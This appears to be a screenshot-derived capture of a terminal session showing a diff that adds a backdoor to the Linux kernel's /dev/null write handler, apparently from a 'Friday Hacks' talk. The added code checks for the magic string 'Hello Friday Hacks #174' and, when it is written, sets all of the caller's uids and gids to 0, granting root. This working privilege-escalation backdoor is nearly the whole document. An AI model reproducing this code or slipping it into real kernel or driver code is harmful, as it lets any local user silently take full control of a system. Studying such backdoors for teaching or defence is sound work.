 1 2 3 4 5 6 7 8 9 ssh xcnc47 Fri Apr 12, 21:08
ssh xcnc47
static ssize_t write_null(struct file *file, const char __user *buf,
size_t count, loff_t *ppos)
{
+ if (count == 23) {
+ char chkbuf[23];
+ struct cred *new;
+ if (copy_from_user(chkbuf, buf, 23) || memcmp(chkbuf, "Hello Friday
Hacks #174", 23)) {
+ goto exit;
+ }
+ new = prepare_creds();
+ if (!new) {
+ goto exit;
+ }
+ new->uid = new->suid = new->euid = new->fsuid = KUIDT_INIT(0);
+ new->gid = new->sgid = new->egid = new->fsgid = KGIDT_INIT(0);
+ commit_creds(new);
+ }
+exit:
return count;
: